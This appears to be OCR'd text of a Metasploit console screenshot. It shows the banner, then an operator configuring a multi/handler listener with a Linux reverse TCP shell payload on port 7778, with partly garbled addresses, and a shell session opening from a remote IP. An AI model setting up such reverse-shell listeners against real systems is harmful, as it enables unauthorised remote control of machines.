 .---,.    ;@             @@`;   .---,..
." @@@@@'.,'@@            @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
   `.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
     "--'.@@@  -.@        @ ,'-   .'--"
          ".@' ; @       @ `.  ;'
            |@@@@ @@@     @    .
             ' @@@ @@   @@    ,
              `.@@@@    @@   .
                ',@@     @   ;           _____________
                 (   3 C    )     /|___ / Metasploit! \
                 ;@'. __*__,."    \|--- \_____________/
                  '(.,...."/
=[ metasploit v5.0.22-dev- ]
+ -- --=[ 1889 exploits - 1065 auxiliary - 329 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x64/shell_reverse_tcp
payload => linux/x64/shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 78.117
lhost =>
msf5 exploit(multi/handler) > set lport 7778
lport => 7778
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 45. 7778
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (45 117:7778 -> 47.52.129.242:41004) at 2019-09-09 20:45:18 +0800